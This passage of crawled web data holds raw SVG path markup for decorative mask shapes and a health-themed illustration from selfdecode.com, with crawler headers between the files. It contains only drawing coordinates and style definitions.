C6518.16868,5240.22913 6517.97965,5240.00256 6517.72693,5239.86028 L6517.72693,5239.86028 C6517.32525,5239.41602 6516.79001,5239.12121 6516.28251,5238.79502 L6516.28251,5238.79502 C6516.18355,5238.73121 6516.10102,5238.65034 6516,5238.58654 L6516,5238.58654 C6516.08493,5238.51625 6516.1856,5238.59336 6516.26505,5238.47769 L6516.26505,5238.47769 C6516.30135,5238.42446 6516.24964,5238.39068 6516.2784,5238.33916 L6516.2784,5238.33916 C6517.01397,5238.48247 6517.68413,5238.50908 6518.0091,5238.24157 L6518.0091,5238.24157 C6518.05704,5238.40774 6517.99643,5238.62168 6518.23546,5238.70016 L6518.23546,5238.70016 C6518.23614,5238.70016 6518.23546,5238.69879 6518.23614,5238.69879 L6518.23614,5238.69879 C6518.23751,5238.69879 6518.23614,5238.70016 6518.23751,5238.70016 L6518.23751,5238.70016 C6518.27141,5238.71108 6518.29949,5238.7162 6518.32346,5238.7162 L6518.32346,5238.7162 C6518.46249,5238.7162 6518.44777,5238.54866 6518.52516,5238.48417 L6518.52516,5238.48417 Z M6525.01891,5236.96167 C6525.03231,5236.9682 6525.04641,5236.98023 6525.05981,5236.98951 L6525.05981,5236.98951 C6525.01959,5237.00533 6524.98041,5237.02217 6524.94019,5237.03833 L6524.94019,5237.03833 C6524.967,5237.01633 6524.99725,5236.99364 6525.01891,5236.96167 L6525.01891,5236.96167 Z M6574.92678,5236.91217 C6574.95428,5236.92214 6574.97697,5236.92282 6575.00481,5236.93382 L6575.00481,5236.93382 C6575.00481,5236.93829 6575.00997,5236.94001 6575.00997,5236.94414 L6575.00997,5236.94414 C6575.01788,5236.99983 6575.06703,5237.03008 6575.07322,5237.08783 L6575.07322,5237.08783 C6575.03678,5237.02045 6574.95359,5236.98367 6574.92678,5236.91217 L6574.92678,5236.91217 Z M6589.95514,5238.98388 C6589.98677,5238.96944 6589.99742,5238.97769 6590.00842,5238.98457 L6590.00842,5238.98457 C6590.01874,5238.97941 6590.02149,5238.98216 6590.02424,5238.98525 L6590.02424,5238.98525 C6590.02767,5238.988 6590.03042,5238.9911 6590.04314,5238.98457 L6590.04314,5238.98457 C6590.04589,5238.99728 6590.04211,5239.01138 6590.04486,5239.0241 L6590.04486,5239.0241 C6590.0098,5239.01413 6589.98402,5238.99797 6589.95514,5238.98388 L6589.95514,5238.98388 Z M6490.97267,5238.97765 C6490.97886,5238.97353 6490.98505,5238.96906 6490.99158,5238.96459 L6490.99158,5238.96459 C6491.00327,5238.98797 6491.0153,5239.01169 6491.02733,5239.03541 L6491.02733,5239.03541 C6491.00911,5239.01616 6490.99089,5238.99691 6490.97267,5238.97765 L6490.97267,5238.97765 Z M6611.01822,5239.99809 C6611.02234,5239.9974 6611.02681,5239.99706 6611.03094,5239.99809 L6611.03094,5239.99809 L6611.03094,5240.00256 L6610.96906,5240.00256 L6610.96906,5239.99809 C6610.98144,5240.00359 6610.99347,5239.99981 6611.00619,5239.99809 L6611.00619,5239.99809 C6611.00825,5239.99878 6611.00997,5239.99912 6611.01169,5239.99912 L6611.01169,5239.99912 C6611.01375,5239.99912 6611.01616,5239.99878 6611.01822,5239.99809 L6611.01822,5239.99809 Z M6596.98539,5240.0251 C6596.99708,5240.01238 6596.99708,5239.98659 6597.01461,5239.97422 L6597.01461,5239.97422 L6597.01461,5240.01994 C6597.00773,5240.01856 6597.00395,5240.02063 6596.99948,5240.02269 L6596.99948,5240.02269 C6596.99639,5240.02406 6596.9933,5240.02578 6596.98952,5240.02578 L6596.98952,5240.02578 C6596.98814,5240.02578 6596.98677,5240.02544 6596.98539,5240.0251 L6596.98539,5240.0251 Z M6531,5240.1347 C6531.22968,5240.08314 6531.43961,5239.9757 6531.68245,5240.00497 L6531.68245,5240.00497 C6532.097,5240.32797 6532.50873,5240.65297 6532.92171,5240.97864 L6532.92171,5240.97864 C6533.22784,5241.48194 6533.72135,5241.66623 6534.22488,5241.83255 L6534.22488,5241.83255 C6535.00885,5242.24138 6535.07184,5242.749 6534.95371,5243.27992 L6534.95371,5243.27992 C6534.83432,5243.81116 6534.53383,5244.36602 6534.59023,5244.87364 L6534.59023,5244.87364 C6534.26593,5245.24788 6533.94006,5245.6241 6533.61544,5246 L6533.61544,5246 C6533.0953,5244.63048 6532.18693,5243.40832 6532.2145,5241.82656 L6532.2145,5241.82656 C6532.22609,5241.6456 6532.1205,5241.56078 6532.08478,5241.4184 L6532.08478,5241.4184 C6531.94346,5240.85389 6531.55712,5240.48831 6531.05264,5240.2172 L6531.05264,5240.2172 C6531.05358,5240.22186 6531.05452,5240.22585 6531.05546,5240.22984 L6531.05546,5240.22984 C6531.04136,5240.19491 6531.01285,5240.17063 6531,5240.1347 L6531,5240.1347 Z M6592.79883,5239.83654 C6592.9133,5239.87744 6593.00715,5239.91354 6593.10375,5239.94929 L6593.10375,5239.94929 C6593.13503,5239.96064 6593.17009,5239.97439 6593.20069,5239.98505 L6593.20069,5239.98505 C6593.20688,5240.06652 6593.15119,5240.0703 6593.16837,5240.16346 L6593.16837,5240.16346 C6593.08347,5240.01014 6592.89543,5239.97955 6592.79883,5239.83654 L6592.79883,5239.83654 Z M6579.96992,5240.02836 C6579.98333,5240.00155 6579.97508,5239.97129 6579.98745,5239.9462 L6579.98745,5239.9462 C6580.00361,5239.9823 6580.01392,5240.0177 6580.03008,5240.0538 L6580.03008,5240.0538 C6580.00498,5240.05174 6579.99295,5240.02939 6579.96992,5240.02836 L6579.96992,5240.02836 Z M6561.98247,5240.98625 C6561.98522,5240.98178 6561.99244,5240.98419 6561.99484,5240.97972 L6561.99484,5240.97972 C6562.00206,5240.99347 6562.00963,5241.00688 6562.01753,5241.02028 L6562.01753,5241.02028 C6562.00584,5241.00894 6561.99416,5240.99759 6561.98247,5240.98625 L6561.98247,5240.98625 Z M6587.99006,5241.99158 C6587.98765,5241.98883 6587.98215,5241.98883 6587.98284,5241.98161 L6587.98284,5241.98161 C6587.99625,5241.98539 6588.00828,5241.99708 6588.01722,5242.00567 L6588.01722,5242.00567 C6588.01722,5242.00567 6588.01447,5242.01324 6588.0124,5242.01736 L6588.0124,5242.01736 C6588.0124,5242.01839 6588.01172,5242.01736 6588.01172,5242.01839 L6588.01172,5242.01839 C6588.01344,5242.0012 6587.98834,5242.00945 6587.99006,5241.99158 L6587.99006,5241.99158 Z M6517.9615,5241.90787 C6517.98487,5241.96115 6518.01238,5242.01375 6518.0385,5242.06635 L6518.0385,5242.06635 C6518.01788,5242.07529 6517.99794,5242.08319 6517.97766,5242.09213 L6517.97766,5242.09213 C6517.97216,5242.03094 6517.96665,5241.9694 6517.9615,5241.90787 L6517.9615,5241.90787 Z M6499.05242,5243.08904 C6499.00223,5243.04091 6498.94929,5242.99553 6498.90289,5242.94328 L6498.90289,5242.94328 C6498.91629,5242.92918 6498.93073,5242.91303 6498.94414,5242.89893 L6498.94414,5242.89893 C6498.97542,5242.98109 6499.01942,5243.05466 6499.09711,5243.10107 L6499.09711,5243.10107 C6499.09643,5243.10107 6499.09574,5243.10107 6499.09505,5243.10107 L6499.09505,5243.10107 C6499.08061,5243.10107 6499.06686,5243.09041 6499.05242,5243.08904 L6499.05242,5243.08904 Z M6540.99828,5245.98431 C6541.0165,5246.00322 6541.04194,5245.99325 6541.0581,5246.01422 L6541.0581,5246.01422 C6541.03713,5246.01662 6541.01547,5246.01559 6540.99381,5246.01456 L6540.99381,5246.01456 C6540.97662,5246.01422 6540.95875,5246.01319 6540.9419,5246.01422 L6540.9419,5246.01422 C6540.95875,5245.99875 6540.98041,5246.00047 6540.99828,5245.98431 L6540.99828,5245.98431 Z M6601.98917,5245.97542 C6602.00258,5245.97542 6602.01839,5245.97714 6602.03317,5245.97714 L6602.03317,5245.97714 L6602.03592,5245.97714 C6602.01255,5245.9933 6601.98848,5246.00842 6601.96408,5246.02458 L6601.96408,5246.02458 L6601.98917,5245.97542 Z M6530.00706,5246.94191 C6530.01874,5246.9371 6530.03077,5246.93229 6530.04487,5246.93263 L6530.04487,5246.93263 C6530.01737,5246.97457 6529.98952,5247.01754 6529.96168,5247.05948 L6529.96168,5247.05948 C6529.95893,5247.06223 6529.95824,5247.06498 6529.95549,5247.06739 L6529.95549,5247.06739 C6529.95274,5247.04332 6529.96683,5247.0282 6529.96099,5247.00242 L6529.96099,5247.00242 C6529.96512,5246.98695 6529.97234,5246.97285 6529.96615,5246.95051 L6529.96615,5246.95051 C6529.96855,5246.95085 6529.97062,5246.95085 6529.97268,5246.95085 L6529.97268,5246.95085 C6529.98505,5246.95085 6529.99605,5246.94638 6530.00706,5246.94191 L6530.00706,5246.94191 Z M6478.97164,5247.94036 C6479.00052,5247.95926 6478.99948,5248.00052 6479.02836,5248.02252 L6479.02836,5248.02252 C6479.01117,5248.03283 6478.99433,5248.04624 6478.97611,5248.05964 L6478.97611,5248.05964 C6478.97439,5248.02011 6478.97336,5247.97989 6478.97164,5247.94036 L6478.97164,5247.94036 Z M6517.97181,5248.98212 C6517.97869,5248.97387 6517.98591,5248.96597 6517.99312,5248.95772 L6517.99312,5248.95772 C6517.99587,5248.95497 6517.99828,5248.95359 6518,5248.95084 L6518,5248.95084 C6518.00928,5248.9835 6518.01822,5249.0165 6518.02819,5249.04916 L6518.02819,5249.04916 C6518.00928,5249.02681 6517.99037,5249.00447 6517.97181,5248.98212 L6517.97181,5248.98212 Z M6481.96941,5254.00155 C6481.94534,5253.96064 6481.9254,5253.91938 6481.92437,5253.86954 L6481.92437,5253.86954 C6481.93331,5253.88191 6481.94534,5253.8936 6481.95428,5253.90598 L6481.95428,5253.90598 C6481.989,5253.95961 6482.02578,5254.01427 6482.07563,5254.06068 L6482.07563,5254.06068 C6482.05535,5254.08577 6482.03472,5254.10743 6482.01341,5254.13046 L6482.01341,5254.13046 C6482.02131,5254.08027 6481.96562,5254.05105 6481.96941,5254.00155 L6481.96941,5254.00155 Z M6482.00945,5254.99295 L6482.12393,5255.00086 C6482.04177,5255.00464 6481.95926,5255.00567 6481.87607,5255.00705 L6481.87607,5255.00705 L6482.00945,5254.99295 Z M6672.99177,5126.16209 C6673.02099,5126.0538 6673.01205,5125.94586 6672.98971,5125.83791 L6672.98971,5125.83791 L6672.99177,5126.16209 Z" id="Paint-14"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-59.svg
body_size: 6291
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="309px" height="231px" viewBox="0 0 309 231" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Paint 18</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD" transform="translate(-4884.000000, -5189.000000)" fill="#000000">
            <path d="M5138.68216,5189.31447 C5141.03562,5188.58584 5143.84489,5189.33976 5146.44961,5189.42705 C5148.87126,5189.42072 5151.29417,5189.41313 5153.71582,5189.40681 C5155.87611,5188.97545 5157.93035,5189.064 5159.67651,5190.64269 C5163.68776,5191.12844 5167.372,5192.70206 5171.11179,5194.09353 C5173.1837,5195.14599 5175.25687,5196.19971 5177.00809,5197.08899 C5176.08261,5199.88711 5175.16092,5202.44614 5174.43493,5205.06084 C5174.28594,5205.60099 5174.90209,5206.3372 5175.11041,5206.99878 C5175.90837,5209.52873 5176.30104,5212.01313 5174.14706,5214.14841 C5174.54982,5215.25399 5174.9286,5216.37096 5175.36167,5217.46516 C5177.28207,5222.31507 5177.29091,5222.3138 5176.11291,5228.28574 C5176.07756,5228.45904 5175.74802,5228.57415 5175.55611,5228.71709 C5176.05736,5230.40963 5177.36035,5231.36468 5178.73405,5232.29823 C5179.67846,5232.93831 5180.51935,5233.73018 5181.40569,5234.45501 C5183.0117,5234.94202 5184.29576,5235.88443 5184.9422,5237.43528 C5185.11897,5237.86032 5184.66317,5238.54973 5184.49777,5239.1177 C5185.00281,5239.9627 5185.50658,5240.8077 5186.01036,5241.65397 C5187.13027,5242.80003 5187.59112,5244.15355 5186.67827,5245.55008 C5185.04069,5248.05599 5183.47634,5250.41896 5183.83239,5253.74711 C5183.99021,5255.21827 5183.04832,5256.99935 5181.42463,5257.92025 C5181.1658,5259.47111 5181.59003,5261.23068 5180.05345,5262.3894 C5180.01179,5264.90669 5180.10901,5267.45435 5178.48784,5269.62884 C5177.44115,5271.40612 5175.68868,5270.96212 5174.09908,5271.02663 C5173.0183,5273.08221 5171.93752,5275.13906 5170.97669,5276.96568 C5171.34537,5279.65248 5173.25819,5281.59674 5172.6067,5284.10139 C5172.96022,5286.36189 5172.30115,5288.3441 5170.82013,5290.32379 C5170.11939,5289.61161 5169.44138,5288.92346 5168.70024,5288.16954 C5168.46666,5292.8259 5168.49696,5292.84614 5171.72415,5294.31857 C5172.55367,5294.69806 5173.30617,5295.25085 5174.09403,5295.72395 C5176.20887,5295.95544 5178.37926,5295.97442 5180.42213,5296.49306 C5181.72007,5296.81942 5183.27432,5297.62774 5183.89804,5298.6979 C5184.50787,5299.74404 5184.08364,5301.39483 5184.11268,5302.78124 L5184.11268,5302.78124 L5184.31848,5306.03727 L5184.31848,5306.03727 L5184.02683,5310.3774 C5184.26672,5311.61707 5184.23642,5312.74795 5182.85388,5313.34249 C5181.99279,5313.96739 5181.62664,5314.81365 5181.93345,5315.83322 C5182.60767,5318.07728 5181.45114,5319.46749 5179.79715,5320.65403 C5179.00045,5321.07527 5178.24416,5321.63692 5177.39696,5321.88359 C5176.26947,5322.20995 5175.06748,5322.2694 5173.90716,5322.4971 C5173.72283,5322.53252 5173.59152,5322.8437 5173.39203,5323.07772 C5173.66601,5326.56272 5173.94504,5330.09705 5174.22407,5333.63138 C5176.1167,5333.65668 5178.01058,5333.68451 5179.90447,5333.70981 C5181.45114,5331.55051 5183.96875,5332.80789 5186.35252,5331.79591 C5186.77675,5330.60178 5187.31714,5329.08507 5187.85879,5327.56331 C5189.69964,5327.83402 5190.24003,5329.1167 5189.90797,5330.66629 C5189.56202,5332.28039 5188.86633,5333.81987 5188.2363,5335.64522 C5186.43459,5335.50607 5184.6013,5335.36566 5182.76802,5335.22525 C5180.03199,5336.07152 5180.03199,5336.07152 5180.02568,5339.58435 C5181.02439,5340.35977 5181.3615,5341.40085 5181.32109,5342.63546 C5181.25039,5344.72393 5180.1734,5345.67519 5178.21891,5345.19197 C5177.33131,5344.9706 5176.50558,5344.50256 5175.65206,5344.14584 C5174.67608,5346.96926 5173.72661,5349.80026 5172.67488,5352.59332 C5172.58649,5352.82734 5171.80748,5352.79951 5171.34916,5352.89312 C5170.55751,5353.70903 5169.76587,5354.52241 5168.91488,5355.4003 C5170.73427,5356.90561 5172.33776,5358.23257 5173.95135,5359.56965 C5173.35667,5361.46711 5173.03724,5363.15205 5172.27842,5364.60424 C5171.94257,5365.24558 5170.71407,5365.41888 5169.89086,5365.80343 C5168.42121,5366.66235 5168.13839,5368.09936 5168.3303,5369.56925 C5168.60555,5371.68555 5169.10301,5373.77276 5169.50072,5375.84605 C5168.54621,5377.84217 5166.73186,5378.43671 5164.87207,5378.94523 C5163.25974,5379.38671 5161.64362,5379.81427 5160.01867,5380.20641 C5158.17655,5380.65421 5156.32181,5381.05647 5154.43802,5381.3335 C5151.66537,5382.24681 5150.62879,5385.67362 5147.50387,5386.16822 C5147.05818,5386.23906 5146.56956,5386.0392 5146.01402,5385.95065 C5145.14788,5384.38714 5144.25523,5382.77557 5143.12521,5380.73643 C5141.73762,5382.00393 5140.45862,5382.77051 5139.75031,5383.89507 C5137.85263,5386.90823 5135.13554,5387.92654 5131.77831,5387.82787 C5130.33264,5387.78359 5128.88572,5387.80889 5127.43879,5387.8013 C5123.67501,5389.1194 5119.79633,5389.5242 5115.83558,5389.25855 C5112.90385,5389.69244 5110.16276,5391.2648 5107.07068,5390.73477 C5106.601,5390.76893 5106.13258,5390.82079 5105.66794,5390.8929 C5104.92554,5392.51206 5103.62633,5393.48988 5101.97865,5394.01864 C5097.94341,5395.31524 5093.94858,5396.82688 5089.59264,5396.57515 C5087.36417,5397.94259 5084.90212,5398.20823 5082.36305,5398.11968 C5081.62191,5398.55104 5080.92748,5399.11395 5080.13205,5399.38339 C5078.45912,5399.94757 5076.73316,5400.35616 5075.02992,5400.82799 C5074.21429,5401.27453 5073.25472,5401.57938 5072.63226,5402.21566 C5072.19793,5402.65967 5072.26485,5403.57172 5072.03758,5404.25101 C5071.18281,5406.80119 5069.56543,5407.4438 5067.04404,5406.1687 C5066.4481,5405.86511 5066.00493,5405.25792 5065.54913,5404.84301 C5062.95956,5405.34015 5062.63507,5408.04466 5060.79674,5409.29445 C5057.50138,5407.96749 5055.67946,5411.10336 5053.06716,5411.98631 C5050.3084,5412.91986 5048.70618,5414.89448 5048.31604,5417.91903 C5046.23655,5418.3175 5044.38938,5418.67043 5042.57125,5419.01956 C5041.12053,5418.28588 5040.74302,5416.81345 5040.02713,5415.59275 C5036.53859,5414.97418 5033.38338,5416.61485 5030.11958,5417.28022 C5027.7598,5417.76091 5025.59067,5418.53887 5023.1463,5417.8444 C5022.57056,5417.68122 5021.79028,5418.2416 5021.10469,5418.46677 C5019.48731,5418.77542 5017.83711,5418.96517 5016.26392,5419.42182 C5013.8852,5420.11376 5011.4787,5420.38573 5009.34871,5419.07775 C5006.11143,5417.08795 5002.62668,5416.92603 4999.02956,5417.01458 C4997.14577,5417.06265 4995.25946,5417.02343 4993.60421,5417.02343 C4991.59669,5415.2841 4990.62576,5413.47013 4990.46667,5411.221 C4987.50842,5410.6758 4984.63098,5409.00604 4981.51996,5410.94904 C4980.85078,5411.36774 4979.60713,5411.1527 4978.73847,5410.87567 C4977.88496,5410.60496 4977.17159,5409.88646 4976.25622,5409.26915 C4976.47717,5407.5627 4976.68423,5405.96504 4976.91403,5404.1827 C4979.85586,5402.71406 4983.47445,5403.12645 4986.14735,5400.97473 C4988.49072,5399.10889 4989.13843,5396.56756 4989.01595,5393.72137 C4985.16127,5394.86744 4981.36213,5396.29433 4977.43295,5397.05837 C4974.87242,5397.55804 4972.35481,5396.31204 4969.6958,5394.85858 C4969.82079,5393.59108 4969.96852,5392.25148 4970.07962,5390.90681 C4970.18442,5389.63425 4969.82584,5388.55902 4968.66426,5387.86961 C4968.46603,5388.00243 4968.18953,5388.09098 4968.08094,5388.27567 C4966.17064,5391.52159 4963.69723,5393.29255 4959.84002,5391.47858 C4958.62667,5390.90808 4957.50044,5391.22305 4956.4386,5391.82392 C4954.59269,5392.86878 4952.78087,5393.97437 4950.95391,5395.05466 C4949.01583,5394.55879 4947.1876,5394.09201 4945.35937,5393.62524 C4944.25586,5393.33556 4943.13847,5392.38936 4942.01855,5393.41525 C4940.47567,5394.82949 4938.90627,5395.42403 4936.7788,5394.63721 C4935.75232,5394.25772 4934.46826,5394.5727 4933.06931,5394.5727 C4932.39256,5393.23689 4931.8648,5391.62279 4930.85599,5390.40841 C4930.17293,5389.58491 4928.81186,5389.32812 4927.66669,5388.7766 C4928.85479,5386.29978 4931.49739,5386.58819 4933.49228,5385.71663 C4935.44551,5384.86404 4937.46565,5384.16704 4939.45802,5383.40173 C4939.63604,5380.65547 4941.06782,5379.16534 4943.84173,5379.02366 L4943.84173,5379.02366 L4943.82532,5379.01986 C4943.71926,5378.33172 4943.78997,5377.54238 4943.47179,5376.97314 C4942.58167,5375.37674 4942.69656,5373.91949 4943.53745,5372.35346 C4943.85057,5371.77157 4943.80007,5370.99488 4943.91496,5370.30547 C4943.18014,5370.77857 4942.439,5371.24281 4941.71048,5371.72603 C4940.17265,5372.7494 4940.17517,5372.75445 4939.46054,5370.35101 C4938.79895,5370.52051 4938.13609,5370.68875 4937.29773,5370.90127 C4937.26364,5371.58436 4937.06289,5372.28136 4937.23207,5372.86957 C4937.61338,5374.19779 4938.5338,5375.5589 4937.27121,5376.7758 C4936.2321,5377.7764 4935.09451,5376.44944 4934.03646,5376.56455 C4932.92285,5376.68852 4931.85596,5377.24764 4930.76887,5377.61701 C4930.5858,5378.28997 4930.40272,5378.96168 4930.24742,5379.52838 C4928.45202,5380.96286 4926.97479,5378.6176 4925.42685,5379.31587 C4924.1832,5379.87752 4923.0898,5380.77438 4921.61762,5381.72438 C4920.49644,5380.71619 4919.32475,5379.65994 4917.80459,5378.29124 C4920.41184,5376.43805 4922.66683,5374.83407 4924.92308,5373.23135 C4925.15666,5370.04615 4924.26274,5367.71607 4920.64795,5367.20882 C4920.08357,5367.12912 4919.61641,5366.36002 4919.1038,5365.90842 C4918.63917,5366.68006 4917.8753,5367.41121 4917.76293,5368.22965 C4917.26547,5371.85885 4915.73142,5374.93653 4913.3224,5377.62966 C4913.49159,5378.08125 4913.74915,5378.51893 4913.81481,5378.98318 C4914.04081,5380.61752 4912.77191,5382.05453 4911.4828,5381.608 C4908.42986,5380.54922 4905.4855,5379.33737 4905.74938,5375.58926 C4903.12319,5374.31543 4900.2306,5374.88973 4898.81524,5372.56597 C4897.43522,5370.30041 4894.23582,5371.04295 4892.9606,5368.75208 C4892.43789,5367.33152 4891.91518,5365.91095 4891.39373,5364.49165 C4889.55919,5362.05658 4889.24985,5360.71065 4890.05286,5358.66646 C4890.97202,5356.82466 4892.73081,5357.22565 4894.2838,5357.08018 L4894.2838,5357.08018 L4894.24845,5357.03464 C4894.54642,5356.15549 4894.61207,5355.05749 4895.18908,5354.44018 C4896.62843,5352.90324 4898.23192,5351.49659 4899.89854,5350.20252 C4901.40986,5349.02863 4903.16107,5348.33669 4905.16228,5348.40879 C4906.58648,5348.46066 4908.03593,5348.41638 4908.91596,5346.97179 C4909.66594,5346.4658 4910.41844,5345.96613 4911.16463,5345.45508 C4911.91461,5344.94024 4912.65828,5344.41654 4913.40447,5343.89664 C4912.29591,5341.72847 4910.97903,5339.78168 4908.70384,5338.61411 C4908.13063,5338.32064 4907.81624,5337.51738 4907.38191,5336.94814 C4906.49431,5335.88051 4904.87062,5334.82931 4904.84915,5333.7465 C4904.76456,5329.59233 4901.9654,5326.85872 4900.22555,5323.57612 C4897.62209,5320.83113 4895.16382,5317.97988 4893.40756,5314.41013 C4893.79644,5313.58157 4894.19289,5312.73783 4894.58808,5311.89283 C4894.44415,5310.70123 4894.6146,5309.626 4895.71684,5308.90623 C4895.68022,5308.44705 4895.68022,5307.98786 4895.71558,5307.52994 C4895.30776,5306.96703 4894.59692,5306.42815 4894.54642,5305.83361 C4894.37849,5303.8767 4893.96815,5302.09562 4892.63233,5300.56374 C4891.06924,5298.77001 4891.04399,5296.52342 4891.54777,5294.43874 C4892.26997,5291.45594 4893.38862,5288.56927 4894.33809,5285.64086 C4894.82292,5284.17349 4895.3065,5282.70612 4895.79133,5281.24002 L4895.79133,5281.24002 L4895.6979,5278.41407 C4895.3873,5278.05608 4894.85954,5277.73098 4894.80272,5277.33884 C4894.0136,5271.91591 4891.48969,5267.41387 4887.71202,5263.53799 C4887.39511,5263.21163 4887.26127,5262.70564 4887.04284,5262.28314 L4887.04284,5262.28314 C4885.83328,5261.65445 4885.57319,5260.58302 4885.65904,5259.34587 C4885.64642,5258.85886 4885.63379,5258.37311 4885.62117,5257.8861 C4885.10855,5256.55914 4884.59468,5255.23218 4884,5253.69524 C4885.87368,5251.18807 4887.01633,5248.33429 4890.39376,5247.18949 C4891.82427,5246.70374 4892.8394,5244.98717 4893.69417,5244.16494 C4896.84812,5243.20988 4899.57405,5242.33705 4902.33281,5241.5806 C4903.21158,5241.34025 4904.17493,5241.33899 4905.09789,5241.35417 C4908.98035,5241.41868 4912.6406,5240.5838 4916.08116,5238.78122 C4916.18974,5237.37077 4915.99404,5235.84648 4916.47004,5234.57392 C4917.40562,5232.06801 4917.64425,5229.58866 4917.54829,5226.93348 C4917.42203,5223.45607 4918.97628,5220.49983 4921.52419,5218.20391 C4922.32972,5217.47781 4923.63145,5217.30198 4924.70465,5216.87316 C4924.92055,5215.74354 4925.07206,5214.5747 4926.34223,5214.05859 L4926.34223,5214.05859 C4927.08463,5212.88343 4928.25127,5212.55075 4929.47724,5212.76959 C4930.88503,5213.02132 4932.25242,5213.51212 4933.6299,5213.91945 C4936.62098,5214.80493 4939.5868,5215.49434 4942.77358,5215.71571 C4946.34798,5215.96364 4949.82136,5216.48481 4953.37808,5215.57276 C4954.50431,5215.28309 4955.777,5215.57276 4956.98277,5215.5968 C4957.96886,5215.60945 4958.95494,5215.6221 4959.94102,5215.63475 C4960.33116,5215.48801 4960.73393,5215.40832 4961.14932,5215.3944 C4963.25659,5213.49694 4965.97873,5214.08389 4968.43194,5213.58676 C4971.29424,5215.56897 4974.33834,5214.051 4977.3029,5214.05353 C4982.2068,5211.51347 4987.2357,5209.39084 4992.91862,5209.68558 C4994.8668,5209.78805 4996.642,5209.30483 4998.52073,5208.82287 C5001.95751,5207.94119 5005.54831,5207.66036 5009.07473,5207.13034 C5013.08598,5206.52695 5017.09596,5205.92608 5021.10721,5205.32269 C5024.36091,5204.80026 5027.69794,5204.57383 5030.84179,5203.6719 C5033.89725,5202.79275 5036.89843,5202.24248 5040.04986,5202.44614 C5044.2606,5200.65115 5044.2606,5200.65115 5049.22763,5204.51943 C5049.42964,5204.39294 5049.79706,5204.27656 5049.80463,5204.13994 C5049.85766,5203.23675 5049.83241,5202.3285 5049.83241,5201.43164 C5052.26416,5198.99783 5054.9055,5199.84663 5057.55946,5200.88517 C5059.02028,5200.45381 5060.47983,5200.01993 5061.94065,5199.58731 C5064.12114,5197.41661 5067.04783,5199.19896 5069.24979,5198.29703 C5071.48962,5197.3774 5073.41633,5196.01629 5075.93646,5196.95616 C5076.89856,5197.31542 5077.81267,5197.3268 5078.598,5196.63992 C5080.16993,5195.26743 5082.0777,5195.22062 5083.98674,5195.18647 C5087.80103,5195.11563 5091.61531,5195.07389 5095.42833,5195.02076 C5096.42578,5194.75132 5097.40934,5193.67609 5098.42951,5194.97522 C5098.88278,5194.94359 5099.33226,5194.97016 5099.77796,5195.05618 C5101.66301,5192.35166 5104.4508,5191.50034 5107.53531,5191.35107 C5107.89515,5191.33463 5108.28024,5191.84694 5108.65397,5192.11258 C5111.65262,5191.6066 5114.77879,5192.14927 5117.66381,5191.60154 C5120.49075,5191.06392 5123.20027,5190.68949 5126.031,5191.00067 C5130.22659,5190.34162 5134.49414,5190.6098 5138.68216,5189.31447 Z M5189.00331,5342.00973 C5188.92993,5340.74839 5190.08855,5339.8517 5191.34888,5340.0204 C5192.51652,5340.17741 5192.92719,5341.01831 5192.99542,5341.99935 C5193.08296,5343.23343 5191.90245,5344.15478 5190.63568,5343.9783 C5189.45389,5343.86151 5189.06124,5342.99596 5189.00331,5342.00973 Z M5188.45233,5318.05183 C5189.71747,5317.82805 5190.51878,5318.35216 5190.98707,5319.17659 C5191.08668,5319.35208 5190.58568,5319.99161 5190.34186,5319.99868 C5189.11389,5320.03048 5188.30217,5319.48753 5188.00336,5318.54178 C5187.96322,5318.41576 5188.29325,5318.21671 5188.45233,5318.05183 Z" id="Paint-18"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://selfdecode.com/library/uploads/2021/04/personalized-health.svg
body_size: 5391
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1644.68 1172.72"><defs><style>.cls-1{fill:#9192ff;}.cls-2{fill:#ebebff;}.cls-3{fill:none;}.cls-4{fill:#ffa121;}.cls-5{fill:#ffbc96;}.cls-6{fill:#d28572;}.cls-7{fill:#26289c;}.cls-13,.cls-8{fill:#1b1b43;}.cls-9{fill:#fff;}.cls-10{fill:#d1d1ff;}.cls-11{fill:#4568f9;}.cls-12{fill:#f90;}.cls-13{opacity:0.3;}.cls-14{fill:#fe5b52;opacity:0.2;}.cls-15{fill:#c5c5ff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M486.54,533.36l-1.72-1.8,10.85-10.36,1.72,1.81Zm21.67-20.76-1.75-1.79c3.52-3.47,7.06-7.05,10.51-10.64l1.81,1.73C515.31,505.51,511.75,509.11,508.21,512.6ZM529,490.92l-1.85-1.69c3.32-3.64,6.66-7.41,9.93-11.2l1.89,1.64C535.73,483.47,532.37,487.26,529,490.92Zm19.66-22.75-1.93-1.59c3.12-3.8,6.26-7.73,9.35-11.68l2,1.54C555,460.4,551.83,464.35,548.7,468.17Zm18.5-23.69-2-1.49c2.94-3.94,5.9-8,8.8-12.11l2,1.44C573.12,436.43,570.15,440.52,567.2,444.48ZM584.6,420l-2.07-1.4q4.2-6.21,8.27-12.49l2.1,1.36Q588.8,413.77,584.6,420Zm137-17.34a36.61,36.61,0,0,1-13.47-2.56l.93-2.32a34.18,34.18,0,0,0,12.55,2.38c.62-.05,1.08,0,1.61,0l.13,2.49C722.72,402.63,722,402.6,721.56,402.64Zm16.6-4.27-1.25-2.16a27.14,27.14,0,0,0,10-10.07l2.17,1.24A29.53,29.53,0,0,1,738.16,398.37Zm-137.22-3.61-2.12-1.31q3.95-6.36,7.77-12.8l2.15,1.27Q604.9,388.39,600.94,394.76Zm94.49-3.48a43.53,43.53,0,0,1-8.23-13l2.3-1a41.2,41.2,0,0,0,7.76,12.24Zm57.76-18.8-2.5-.05v-.67a25.81,25.81,0,0,0-2.21-10.61,26.59,26.59,0,0,0-1.24-2.44l2.18-1.24c.48.86.93,1.74,1.34,2.65a28.41,28.41,0,0,1,2.43,11.64Zm-135.9-2.62-1.92-1.61A95.45,95.45,0,0,1,626,357.43l1.64,1.89A93,93,0,0,0,617.29,369.86Zm66-6.35a61.82,61.82,0,0,1-.43-7.23,64.3,64.3,0,0,1,.51-8l2.48.32a63,63,0,0,0-.49,7.72,58.88,58.88,0,0,0,.41,6.93Zm-43.75-12.93-